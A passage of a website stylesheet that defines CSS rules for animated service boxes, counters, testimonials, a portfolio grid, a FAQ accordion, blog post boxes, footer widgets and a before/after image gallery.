    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    padding: 20px 30px 20px 50px;
    position: relative;
    z-index: 1;
}

.animated-service-box .animated-service-content .animated-service-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
}

.animated-service-box .animated-service-content:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    box-shadow: 0 4px 33px rgba(0, 9, 37, 0.18);
    background-color: #fff;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-link i {
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    color: #0431b8;
    position: absolute;
    bottom: 10px;
    right: 10px;
    transform: rotate(45deg);
}

.animated-service-box:hover {
    transform: translateY(-10px);
}

.animated-service-box:hover .animated-service-content .animated-service-title {
    color: #fff;
}

.animated-service-box:hover .animated-service-content .animated-service-description {
    color: #FFFFFF;
}

.animated-service-box:hover .animated-service-content:before {
    background-color: #007CC7;
    box-shadow: none;
    background-image: url(img/fancybox/bg-line.png);
    background-repeat: no-repeat;
    background-position: center right;
    background-size: cover;
}

.animated-service-box:hover .animated-service-icon {
    color: #203647;
}

.animated-service-box:hover .animated-service-icon:before {
    background-color: #fff;
}

.animated-service-box:hover .animated-service-link i {
    color: #fff;
}

.animated-service-box:last-child {
    margin-bottom: 0px
}

/*********** SINGLE BANNER **************/

.single-banner {
    text-align: center;
}

.single-banner .single-banner-inner {
    display: inline-block;
    position: relative;
    margin: auto;
}

.single-banner .single-banner-content {
    min-height: 105px;
    position: absolute;
    z-index: 1;
    top: -22px;
    right: -45px;
    text-align: center;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
}

.single-banner .single-banner-content svg {
    height: 110px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1;
}

.single-banner .single-banner-content svg.single-banner-content-bg {
    fill: #007cc7;
    bottom: -6px;
    left: -4px;
}

.single-banner .single-banner-content svg.single-banner-content-overlay-bg {
    fill: #203647;
}

.single-banner .single-banner-content-meta {
    max-width: 118px;
}

.single-banner .single-banner-content-meta .single-banner-content-heading {
    font-size: 36px;
    font-weight: 700;
    color: #fff;
    font-family: 'Open Sans', sans-serif;
    line-height: 1;
    margin-bottom: 2px;
}

.single-banner .single-banner-content-meta .single-banner-content-info {
    margin-bottom: 8px;
    font-size: 13px;
    font-family: inherit;
    color: #fff;
    font-weight: normal;
    line-height: 17px;
}

.single-banner .single-banner-content {
    left: 42px;
    right: auto;
    top: -12px;
}


/************* ANIMATED COUNTER ****************/

.annimated-counter-bg {
    background-color: #203647;
    background-image: url('img/counter/bg-counter.png');
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 60px 0px;
    box-sizing: border-box;
    margin-left: -15px;
    margin-right: -15px;
}

.animated-counter {
    padding: 30px 0px;
    box-sizing: border-box;
}

.animated-counter .ianimated-counter-icon {
    margin-right: 18px;
}

.animated-counter .ianimated-counter-icon i {
    font-size: 60px;
    color: #007CC7;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    display: inline-block;
}

.animated-counter .ianimated-counter-icon img {
    max-height: 54px;
    width: auto;
    max-width: 54px;
}

@media screen and (max-width: 991px) {
    .animated-counter .ianimated-counter-icon img {
        max-height: 45px;
        max-width: 45px;
    }
}

.animated-counter .animated-counter-title {
    margin-bottom: 0px;
    font-weight: 500;
    color: #fff;
}

.animated-counter .animated-counter-number-value {
    font-family: 'Poppins', sans-serif;
    font-size: 36px;
    line-height: 1;
    color: #fff;
    font-weight: 700;
    margin-bottom: 4px;
}

.animated-counter .animated-counter-number {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-start;
}

.animated-counter .animated-counter-number-prefix,
.animated-counter .animated-counter-number-suffix {
    font-size: 20px;
    color: #007CC7;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    line-height: 1;
    margin: 0 4px;
}

.animated-counter .animated-counter-inner {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
}

.animated-counter .animated-counter-inner:hover .ianimated-counter-icon i {
    color: #007CC7;
    animation: icon-bounce 800ms ease-out infinite
}


/************ TESTIMONIAL *****************/
.testimonial-wrap {
    position: relative;
    background-image: url('img/testimonial/testimonial-bg.png');
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    padding: 10px 0px 70px 0px;
}

.testimonial-background-overlay {
    background-image: url('img/testimonial/testimonial-overlay.png');
    background-position: center center;
    background-repeat: no-repeat;
    opacity: 1;
    transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
}

.testimonial-item-wrap {
    width: 52% !important;
    margin: auto;
    padding: 0px
}

.testimonial-item-wrap .testimonial-item {
    width: 96%;
    background: white !important;
    margin-top: 80px;
    position: relative;
    text-align: center;
    padding: 56px 28px 24px;
    box-shadow: 0px 2px 63px #eeeeeee8;
    margin-left: auto;
    margin-right: auto;
    display: block;
    margin-bottom: 12px;
}

.testimonial-item .testimonial-item-img {
    width: 108px;
    height: 108px;
    border: 5px solid #fff;
    border-radius: 108px;
    overflow: hidden;
    margin: -80px auto 24px;
    box-shadow: 0 13px 35px rgba(5, 71, 241, .2);
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
}

.testimonial-item .testimonial-item-description {
    font-family: "Roboto", Sans-serif;
    font-size: 16px;
    line-height: 24px;
    color: #666;
    margin-bottom: 22px;
}

.testimonial-item .testimonial-item-title {
    font-size: 18px;
    margin-bottom: 7px;
}

.testimonial-item .testimonial-item-position {
    font-size: 15px;
    color: #666;
}

.testimonial-item-wrap .owl-dots {
    text-align: center;
    margin-top: 30px
}

.testimonial-item-wrap .owl-dots > button {
    width: 8px;
    height: 8px;
    background: #122a93 !important;
    border-radius: 8px;
    margin: 0 5px;
    transition: .4s all;
}

.testimonial-item-wrap .owl-dots > button.active {
    background-color: #4b7cf9 !important;
    width: 30px;
}

.owl-carousel.postbox-3col .owl-dots {
    display: block;
    text-align: center;
    margin: 0px 0px 20px;
}

.owl-carousel.postbox-3col .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    border: 3px solid #8f9ec9;
    background-color: #8f9ec9;
    bottom: 0;
    border-radius: 50%;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
    margin: 0px 4px;
}

.owl-carousel.postbox-3col .owl-dots .owl-dot.active {
    border: 6px solid #8f9ec9;
    background-color: #8f9ec9;
    background-color: #007cfb;
    border-color: #0431b8;
}

/************* SINGLE COUNTER && CLIENT LOGO ****************/
/************* SINGLE COUNTER ****************/
.single-counter {
    text-align: left;
    display: flex;
    flex-wrap: wrap;
    padding: 95px 0px 95px 0px;
    justify-content: center;
    background-image: url('img/single-counter/bg-counter-map.png');
    background-position: center center;
    background-repeat: no-repeat;
}

.single-counter .single-counter-number {
    font-size: 150px;
    color: #00144e;
    font-weight: 700;
    line-height: 1;
    font-family: 'Poppins', sans-serif;
    display: inline-flex;
    align-items: flex-start;
}

.single-counter .single-counter-title {
    margin-top: 0px;
    margin-bottom: 0;
    font-size: 22px;
    font-family: inherit;
    color: inherit;
    font-weight: 400;
}

.single-counter .single-counter-number-suffix {
    font-size: 60px;
    color: #0431b8;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    position: relative;
    top: -17px;
}


/************* CLIENT LOGO *******************/
.clients-logo-grid {
    overflow: hidden;
    padding: 95px 0px 95px 0px;
}

.clients-logo-grid .client-image {
    padding: 41px 20px;
    text-align: center;
}

.clients-logo-grid .client-image img {
    transition: all 300ms linear 0ms;
}

.clients-logo-grid .client-image:hover img {
    transform: scale(1.1);
}

.clients-logo-grid .client-item-inner {
    padding: 22px 22px 22px;
    background-color: #082680;
}

.clients-logo-grid .client-item-inner .btn {
    line-height: 30px;
    padding: 0 10px;
    font-size: 13px;
    border-radius: 3px;
    background-color: #0541f4;
    box-shadow: none !important;
}

.clients-logo-grid .client-item-inner .btn:hover {
    background-color: #007cfb;
}

.clients-logo-grid .client-desc {
    font-size: 15px;
    line-height: 20px;
    color: #c3c4e1;
    margin-bottom: 11px;
}

.clients-logo-grid .clients-logo-inner {
    margin: 0 -2px -1px 0;
}

.clients-logo-grid .clients-logo-inner .grid-item {
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 33.33%;
    float: left
}

.clients-logo-grid .clients-logo-inner .grid-item.right-border {
    border-right: 1px solid #d1d4dc;
}

.clients-logo-grid .clients-logo-inner .grid-item.bottom-border {
    border-bottom: 1px solid #d1d4dc;
}


/************* PORTFOLIO *******************/
/************* PORTFOLIO FILTER BUTTON *******************/
.portfolio-filter-wrap {
    margin-bottom: 20px;
    text-align: right;
    padding: 0 15px;
}

.portfolio-filter-wrap span {
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    line-height: normal;
    font-weight: 600;
    padding-bottom: 15px;
    margin: 0 13px 10px 13px;
    transition: all 300ms linear 0ms;
    text-transform: capitalize;
    color: #8b90a7;
    position: relative;
    font-family: 'Poppins', sans-serif;
}

.portfolio-filter-wrap span:before {
    content: '';
    height: 9px;
    width: 9px;
    border-radius: 9px;
    background-color: #203647;
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translate(-50%, 0);
    transition: all 220ms linear 0ms;
    opacity: 0;
}

.portfolio-filter-wrap span:last-child {
    margin-right: 0;
}

.portfolio-filter-wrap span.is-checked,
.portfolio-filter-wrap span:hover {
    color: #203647;
}

.portfolio-filter-wrap span.is-checked:before,
.portfolio-filter-wrap span:hover:before {
    opacity: 1;
    bottom: 0;
}


/************* PORTFOLIO GRID *******************/
.portfolio-wrap {
    overflow: hidden;
}

.portfolio-wrap .portfolio-item-img {
    position: relative;
}

.portfolio-wrap .portfolio-item-img img {
    width: 100%;
}

.portfolio-wrap .portfolio-item-img:before {
    content: '';
    position: absolute;
    top: 30px;
    left: 30px;
    right: 30px;
    bottom: 30px;
    background-color: rgba(0, 30, 121, 0.79);
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    opacity: 0;
}

.portfolio-wrap .item-title-text {
    margin-bottom: 20px;
    color: #fff;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    transform: translateY(40px);
    opacity: 0;
    text-decoration: none
}

.portfolio-wrap .item-title-text a {
    color: inherit;
    text-decoration: none
}

.portfolio-wrap .portfolio-content {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    padding: 20px;
    transform: translate(0, -50%);
    text-align: center;
    z-index: 1;
}

.portfolio-wrap .item-readmore-link {
    margin-bottom: 24px;
}

.portfolio-wrap .item-readmore-link a {
    font-size: 20px;
    font-weight: 600;
    width: 50px;
    height: 50px;
    background-color: #007cfb;
    border-radius: 50px;
    display: inline-block;
    line-height: 50px;
    color: #fff;
    font-family: 'Poppins', sans-serif;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    opacity: 0;
    transform: scale(0);
    text-decoration: none
}

.portfolio-wrap .item-readmore-link a:hover {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
}

.portfolio-wrap .item--divider {
    height: 3px;
    position: relative;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    transform: translateY(40px);
    opacity: 0;
}

.portfolio-wrap .item--divider:before {
    content: '';
    height: 3px;
    width: 64px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #007cfb;
}

.portfolio-grid-width {
    width: 25%;
}

.portfolio-wrap .portfolio-item-inner {
    margin-bottom: 15px;
}

.portfolio-wrap .portfolio-item-inner:hover .portfolio-item-img:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 1;
}

.portfolio-wrap .portfolio-item-inner:hover .item-readmore-link a {
    transform: scale(1);
    opacity: 1;
    transition-delay: 0.05s;
}

.portfolio-wrap .portfolio-item-inner:hover .item-title-text {
    transition-delay: 0.1s;
    opacity: 1;
    transform: translateY(0px);
}

.portfolio-wrap .portfolio-item-inner:hover .item--divider {
    opacity: 1;
    transform: translateY(0px);
    transition-delay: 0.2s;
}


/****************** ACCORDION [ FAQ ] ********************/
.faq-wrap {
    background-image: url('img/faq/bg.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 80px 0px;
    margin-left: -15px;
    margin-right: -15px;
}

.ct-accordion .accordion-item-repeater-content {
    display: none;
}

.animated-accordion.panel-group .accordion-item-repeater-title {
    font-size: 18px;
    color: #082680;
    transition: all 300ms linear 0ms;
    font-weight: 700;
    position: relative;
    cursor: pointer;
    font-family: 'Poppins', sans-serif;
}

.animated-accordion.panel-group .accordion-item-repeater-title a {
    padding: 8px 15px 8px 15px;
    display: block;
    color: inherit;
    text-decoration: none
}

.animated-accordion.panel-group .accordion-item-repeater-title a:before {
    content: '\f078';
    font-family: "Font Awesome 5 Pro";
    font-size: 16px;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: 2px;
    color: #9ba2aa;
    transition: all 300ms linear 0ms;
}

.animated-accordion.panel-group .accordion-item-repeater-title a:after {
    content: '\f057';
    font-family: 'Font Awesome 5 Pro';
    top: 50%;
    transform: translate(0, -50%);
    right: 2px;
    height: 21px;
    width: 21px;
    line-height: 21px;
    background-color: #cacfdf;
    color: #fff;
    text-align: center;
    position: absolute;
    border-radius: 21px;
    font-size: 12px;
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater-content {
    padding: 0 65px 23px 25px;
}

.animated-accordion.panel-group .accordion-item-repeater {
    transition: .1s all;
    border-left: 5px solid #f0f0f0;
    border-radius: 0px;
    background-color: #fff;
    position: relative;
}

.animated-accordion.panel-group .accordion-item-repeater.panel-box-active-border {
    border-left: 5px solid #2593d5
}

.animated-accordion.panel-group .accordion-item-repeater:before {
    content: '';
    height: 0;
    width: 6px;
    position: absolute;
    top: -1px;
    bottom: -1px;
    left: -1px;
    margin: auto;
    background-color: #2593d5;
    transition: all 300ms linear 0ms;
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater + .accordion-item-repeater {
    margin-top: 5px;
}

.animated-accordion.panel-group .accordion-item-repeater.active {
    border-color: #fff;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
}

.animated-accordion.panel-group .accordion-item-repeater.active:before {
    height: 100%;
    opacity: 1;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a {
    padding-bottom: 4px;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a:before {
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a:after {
    opacity: 1;
}


/************************** RECENT NEWS [BLOG] CAROUSEL ***************************/
.postbox-wrap {
    padding-bottom: 30px
}

.postbox-thumbnail img {
    border-radius: 8px;
    width: 100%;
}

.postbox-thumbnail + .postbox-content {
    position: relative;
    z-index: 1;
    margin-top: -60px;
    padding: 0 30px;
}

.postbox-content-heading {
    margin-top: 5px;
    margin-bottom: 2px;
    font-size: 20px;
    line-height: 26px;
}

.postbox-content-heading a {
    color: inherit;
    text-decoration: none
}

.postbox-content-readmore {
    margin-top: 3px;
}

.postbox-content-readmore a {
    font-size: 15px;
    line-height: 28px;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    text-decoration: none
}

.postbox-content-readmore a i {
    display: initial;
}

.postbox-content-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    list-style: none;
    font-size: 14px;
    padding-left: 0px;
    color: #72799a;
    text-transform: capitalize;
    margin-bottom: 5px;
}

.postbox-content-meta i {
    margin-right: 4px;
}

.postbox-content-meta li {
    margin-right: 22px;
}

.postbox-content-meta li:last-child {
    margin-right: 0;
}

.postbox-content-meta a {
    color: inherit;
    text-decoration: none
}

.postbox-content-inner {
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 13px 29px rgba(0, 0, 0, 0.1);
    padding: 15px 20px 15px 22px;
    transition: all 300ms linear 0ms;
}

/**************** VERTICAL POST BOX ****************/
.latest-vertical-blog {
    margin-bottom: 20px
}

.latest-vertical-blog .vertical-blog-meta li {
    margin-right: 8px
}

.latest-vertical-blog .vertical-blog-meta li i {
    margin-right: 4px
}

.latest-vertical-blog .vertical-blog-meta li:last-child {
    margin-right: 0
}

.latest-vertical-blog .vertical-blog-inner {
    display: flex;
    flex-wrap: nowrap
}

.latest-vertical-blog .vertical-blog-inner:hover .vertical-blog-thumb img {
    transform: scale(1.14)
}

.latest-vertical-blog .vertical-blog-inner + .vertical-blog-inner {
    margin-top: 19px
}

.latest-vertical-blog.unique-style .vertical-blog-thumb {
    width: 100px;
    min-width: 100px;
    border-radius: 4px;
    margin-right: 22px
}

.latest-vertical-blog.unique-style .vertical-blog-title {
    color: #001c8f;
    line-height: 24px;
    margin-bottom: 5px;
    margin-top: -3px !important;
}

.latest-vertical-blog.unique-style .vertical-blog-title:hover {
    color: #007cfb
}

.latest-vertical-blog.unique-style .vertical-blog-meta {
    font-size: 14px;
    color: #5a6079;
    padding-left: 0px
}

.latest-vertical-blog.unique-style .vertical-blog-meta li {
    margin-right: 18px
}

.latest-vertical-blog.unique-style .vertical-blog-meta li:last-child {
    margin-right: 0
}

.latest-vertical-blog.unique-style .vertical-blog-inner + .vertical-blog-inner {
    margin-top: 23px
}

.latest-vertical-blog .vertical-blog-meta {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    font-size: 10px;
    color: #fff;
    margin: 0;
    font-family: roboto, sans-serif
}

.latest-vertical-blog .vertical-blog-title {
    margin-top: -6px;
    margin-bottom: 8px;
    line-height: 24px;
    color: #fff
}

.latest-vertical-blog .vertical-blog-title a {
    color: inherit;
    text-decoration: none
}

.latest-vertical-blog .vertical-blog-thumb {
    width: 80px;
    margin-right: 16px;
    min-width: 80px;
    position: relative;
    overflow: hidden;
    border-radius: 3px
}

.latest-vertical-blog .vertical-blog-thumb a {
    display: block;
    position: relative;
    overflow: hidden;
    border-radius: 3px
}

.latest-vertical-blog .vertical-blog-thumb img {
    transition: .3s cubic-bezier(.24, .74, .58, 1)
}


/************* FOOTER **************/

.footer-widget {
    background-color: #12232E;
    background-image: url("img/bg-footer-top.png");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    /*display: inline-block;*/
    width: 100%;
    position: relative;
    margin-top: 80px;
    padding: 85px 0px 40px;
    box-sizing: border-box;
    margin-bottom: -8px;
}

.footer-logo-wrap {
    display: inline-block;
    width: 120px;
    height: 120px;
    background: transparent;
    text-align: center;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    top: -139px;
}

.footer-logo {
    margin: auto;
    display: inline-block;
    text-align: center;
    z-index: 99999;
}

.footer-logo > img {
    max-height: 120px;
    border-radius: 100%;
    width: auto;
    box-shadow: 0 0 43px rgba(12, 12, 12, 0.16);
    background: white;
}

.widget > h3.widget-title {
    color: #FFFFFF;
    font-size: 24px;
    margin-bottom: 25px !important;
}

.widget > h3.widget-title > .colortext {
    color: #007cfb
}

.widget > .basic-text-block {
    color: #C2D5E7;
    font-family: "Nunito Sans", Sans-serif;
    font-size: 17px;
    line-height: 24px;
    margin: 15px 0px 20px;
}

.widget > .opening-hours > h3 {
    font-weight: 600;
    color: white;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 5px;
}

.widget > .opening-hours > ul {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
}

.widget > .opening-hours > ul > li {
    display: block;
    color: #C2D5E7;
    font-size: 14px;
    line-height: 24px;
}

@media screen and ( max-width: 991px) {
    .widget {
        margin-bottom: 30px
    }
}

/************* FORM WIDGET ***********/

.widget-form-wrap .widget-form-fields {
    position: relative;
    overflow: hidden;
}

.widget-form-wrap .widget-form-fields input[type="email"] {
    border: none;
    background-color: #1e294a;
    border-radius: 0;
    height: 46px;
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    padding-left: 20px;
    padding-right: 70px;
    width: 100%
}

.widget-form-wrap .widget-form-fields input[type="submit"] {
    border-radius: 0;
    position: absolute;
    bottom: 0;
    right: 0;
    height: 46px;
    width: 62px;
    padding: 0;
    opacity: 0;
    z-index: 3;
}

.widget-form-wrap .widget-form-fields::after {
    z-index: 2;
    content: '\f1d8';
    display: inline-block;
    text-align: center;
    cursor: pointer;
    border: none;
    font-family: "FontAwesome";
    color: #fff;
    background-color: #007cfb;
    width: 62px;
    font-weight: 400;
    height: 46px;
    font-size: 15px;
    position: absolute;
    bottom: 0;
    right: 0;
    line-height: 46px;
    overflow: hidden;
}


/********** SOCIAL LINKS WIDGET ***********/
.widget-social-link {
    margin-top: 11px;
}

.widget-social-link > a {
    font-size: 16px;
    color: #007cfb;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-right: 4px;
    transition: .3s all
}

.widget-social-link > a > i.fa-facebook {
    color: #16599B !important
}

.widget-social-link > a > i.fa-twitter {
    color: #03A9F4 !important;
}

.widget-social-link > a > i.fa-dribbble {
    color: #DD4984 !important
}

.widget-social-link > a > i.fa-behance {
    color: #0067FF !important
}

.widget-social-link > a:hover {
    transform: translate(0, -4px);
}


/******************* WIDGET ADDRESS INFO ****************/
.widget-address-info {
    list-style: none;
    margin: 0px;
    padding: 0px
}

.widget-address-info li {
    column-count: 2;
    display: flex;
    margin: 0px 0px 12px;
}

.widget-address-info li:after {
    content: '';
    display: block;
    clear: both
}

.widget-address-info li > .fa {
    color: #006ECE;
    margin-top: 7px;
    font-weight: 900;
    font-size: 14px;
}

.widget-address-info li > span {
    color: #C2D5E7;
    margin-left: 8px
}


/************** WIDGET GALLERY IMAGE *****************/
.widget-img-gallery {
    column-count: 3;
    column-gap: 6px
}

.widget-img-gallery > a {
    text-decoration: none;
    display: block;
    margin-bottom: 7px;
}

.fb_iframe_widget {
    max-width: 255px !important;
}

/************ COPYRIGHT TEXT **************************/

.footer-copyright {
    background-color: #203647;
    padding: 3px 0px 3px 0px;
    text-align: center;
}

.footer-copyright .copyright-text {
    margin: 15px 0px;
    display: inline-block;
    padding: 0px;
}

.footer-copyright .copyright-text > p {
    margin: 0px;
    color: #C2D5E7;
    font-size: 14px;
    line-height: 24px;
    font-weight: 400;
}

.footer-copyright .copyright-text > p > a {
    color: #1684fb;
    font-weight: 600;
    box-shadow: none;
    text-decoration: none;
}

.footer-copyright .copyright-text > p > a:hover {
    color: white
}


/****************** HEADING WITH SUBTEXT ********************/
.heading-with-subtitle {
    margin: 30px 0px 10px;
}

.heading-with-subtitle > .heading-subtext {
    color: #628DFB;
    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 700;
}

.heading-with-subtitle > .heading-text {
    color: #001C8F;
    margin: 5px 0px 10px;
}


/************* HEADING TEXT WITH ICON *******************/
.heading-with-icon .heading-with-icon-wrap {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 9px;
}

.heading-with-icon-inner:after {
    content: '';
    display: block;
    clear: both
}

.heading-with-icon h3.heading-with-icon-text {
    font-size: 36px;
    line-height: 1.3;
}

.heading-with-icon .heading-with-icon-text small {
    font-size: inherit;
}

.heading-icon {
    background-image: url('img/faq/text-icon.png');
    width: 40px;
    height: 40px;
    display: block;
    background-size: contain;
    float: left;
    background-repeat: no-repeat;
    background-position: center center;
    margin-right: 10px;
}

.basic-text-block {
    margin: 15px 0px 40px
}

.scroll-top.on {
    right: 0;
    opacity: 1;
    visibility: visible;
}

.scroll-top {
    position: fixed;
    z-index: 1001;
    bottom: 60px;
    right: -45px;
    height: 45px;
    width: 45px;
    /* line-height: 45px; */
    text-align: center;
    background-color: #35AFE3;
    border-radius: 100%;
    color: #fff;
    font-size: 20px;
    opacity: 0;
    padding: 10px;
    visibility: hidden;
    border: 2px solid #fff;
    line-height: 22px;
}

.scroll-top:hover {
    color: #fff;
    background-color: #203647;
}

.scroll-top:focus > .fa {
    color: white
}

.full-width-row {
    width: 100%;
    column-count: 3;
    column-gap: 25px;
}

.form-wrapper .form-control > option {
    background: #000e39;
    color: #fff;
    text-shadow: 0 1px 0 #000e39;
}

.widget-list-items-with-anchor {
}

.widget-list-items-with-anchor > ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.widget-list-items-with-anchor > ul > li {
    display: block;
}

.widget-list-items-with-anchor > ul > li > a {
    text-decoration: none;
    color: #C2D5E7;
}

.widget-list-items-with-anchor > ul > li:hover > a {
    color: white;
}

.widget-list-items > ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.widget-list-items > ul > li {
    display: block;
    color: #C2D5E7;
}

.small-counter-with-icon-wrap .small-counter-with-icon-inner {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
}

.small-counter-with-icon-wrap .small-counter-with-icon-item-icon {
    margin-right: 18px;
}

.small-counter-with-icon-wrap .small-counter-with-icon-item-icon i {
    font-size: 60px;
    color: #ced4e6;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
    display: inline-block;
}

.small-counter-with-icon-wrap .small-counter-with-icon-inner:hover .small-counter-with-icon-item-icon i {
    color: #007cc7;
    animation: icon-bounce 800ms ease-out infinite;
}

.small-counter-with-icon-wrap .small-counter-number {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-start;
}

.small-counter-with-icon-wrap .small-counter-number-value {
    font-family: poppins, sans-serif;
    font-size: 36px;
    line-height: 1;
    color: #203647;
    font-weight: 700;
    margin-bottom: 4px;
}

.small-counter-with-icon-wrap .small-counter-with-icon-holder-number-suffix {
    font-size: 20px;
    color: #007cfb;
    font-weight: 700;
    font-family: poppins, sans-serif;
    line-height: 1;
    margin: 0 4px;
}

.small-counter-with-icon-wrap .small-counter-title {
    margin-bottom: 0;
    font-weight: 500;
}

.mobile-text-block {
    display: none;
}

.mobile-text-block > form {
}

.mobile-text-block > h4 {
    color: white;
}

.mobile-text-block > p {
    color: white;
    text-align: justify;
}

.footer-widget-inline-wrapper {
    column-count: 4;
    display: flex;
    column-gap: 15px;
}

.footer-widget-inline-wrapper > .widget {
    display: inline-block;
    width: 100%;
}

.animated-service-mobile-carousel,
.why-choose-us-for-mobile {
    display: none;
}

.animated-service-box.mobile-animate-content-box {
    text-align: left;
    margin: 0px 31px;
}

.animated-service-mobile-carousel .owl-dots {
    text-align: center;
    margin-top: 5px;
}

.animated-service-mobile-carousel .owl-dot {
    width: 13px;
    height: 13px;
    background: #4b7cf9 !important;
    display: inline-block;
    margin: 0px 2px;
    border-radius: 50%;
}

.animated-service-mobile-carousel .owl-dot:hover {
    background: #082680 !important;
}

.animated-service-box.mobile-animate-content-box .animated-service-content::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-top: 1px solid #f0f0f08a;
    border-bottom: 1px solid #dfdada8a;
}

/*** SERVICES BLOCK BEFORE AFTER ***/
.before-after-content-wrap {
    margin-bottom: 15px;
}

.before-after-content-wrap p.before-after-title {
    margin-bottom: 0px;
    font-size: 14px;
}

.before-after-content-wrap p.before-after-title:after {
    content: '';
    display: block;
    clear: both;
}

.before-after-content-wrap p.before-after-title > span:first-child {
    width: 50%;
    float: left;
    text-align: left;
}

.before-after-content-wrap p.before-after-title > span:last-child {
    width: 50%;
    float: right;
    text-align: right;
}

.before-after-container p.post-block-title {
    text-align: center;
    color: #000;
    font-size: 15px;
    display: table;
    border: 1px solid #d5d5d5ad;
    margin: 0px auto 0px;
    padding: 5px 10px;
    border-radius: 4px;
    font-weight: 500;
    border-bottom: 1px solid #d5d5d5ad;
    background: #e8e8e8ad;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.before-after-container p.post-block-title > a {
    text-decoration: none;
    color: #082680;
    font-size: 18px;
    font-weight: 500;
}

.before-after-content-wrap > .before-after-container {
}

.before-after-content-wrap > .before-after-container > .before-after-container-column {
    display: flex;
    border: 1px solid #d5d5d5ad;
    overflow: hidden;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a {
    width: 50%;
    float: left;
    text-decoration: none;
    cursor: crosshair;
    align-self: end;
    overflow: hidden;
    z-index: 1;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > p {
    text-align: center;
    color: black;
    margin: 0px;
    padding: 5px 0px;
    font-size: 15px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child {

    position: relative;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child {
    margin-right: 0px;
    border-left: 1px solid #d5d5d5ad;
    border-right: none;
    position: relative;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > img {
    margin: auto;
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    transition: .3s all
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > img:hover {
    transform: scale3d(1.1, 1.1, 1.1);
}

.before-after-content-wrap > .before-container > img,
.before-after-content-wrap > .after-container > img {
    width: auto;
    max-width: 100%;
    height: auto;
}

.before-after-close {

}

.close-btn {
    position: absolute;
    right: 2%;
}

.close-btn > i.fa::before {
    width: 30px;
    height: 30px;
    display: block;
    background: #007cfb;
    color: white;
    border-radius: 50%;
    padding-top: 6px;
    position: absolute;
    right: -10%;
    top: 10px;
    cursor: pointer;
}

.w3-modal {
    z-index: 3;
    display: none;
    position: fixed;
    right: 0;
    left: 0;
    top: 5vh;
    bottom: 5vh;
    width: 60vw;
    z-index: 9999999999;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgb(255 255 255);
    margin: auto;
    /* border: 1px solid #000000; */
    box-shadow: 0px 0px 20px 20px #00000066;
}

.w3-modal-content {
    background-color: transparent;
    position: relative;
    padding: 0;
